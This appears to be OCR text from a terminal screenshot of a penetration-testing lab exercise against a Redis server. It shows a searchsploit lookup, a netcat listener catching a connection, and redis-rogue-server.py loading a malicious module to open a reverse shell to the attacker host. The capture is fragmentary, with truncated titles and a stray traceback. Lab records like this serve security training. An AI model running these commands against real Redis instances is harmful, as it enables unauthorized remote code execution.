 File Actions Edit View Help
┌──(root㉿kali)-[/usr/…/modules/exploits/multi/misc]
└─# searchsploit redis
Exploit Title | Path
Redis - Replication Code Execu | linux/remote/48272.rb
Redis 4.x / 5.x - Unauthentica | linux/remote/47195.rb
Redis 5.0 - Denial of Service | linux/dos/44908.txt
Redis-cli < 5.0 - Buffer Overf | linux/local/44904.py
Shellcodes: No Results
┌──(root㉿kali)-[/usr/…/modules/exploits/multi/misc]
└─# exit
┌──(hosan㉿kali)-[~/pg/blackgate]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.193.176] 42450
^^^^^^^^^^^^^^^^^^^
15:19:01 [5/247]
File "/usr/lib/python3.11/socket.py", line 294, in accept
fd, addr = self._accept()
^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(hosan㉿kali)-[~/pg/blackgate/redis-rogue-server]
└─$ ./redis-rogue-server.py --rhost=192.168.193.176 --rport=6379 --lhost=192.168.45.208 --lport=80
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.193.176:6379
[info] SERVER 192.168.45.208:80
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.208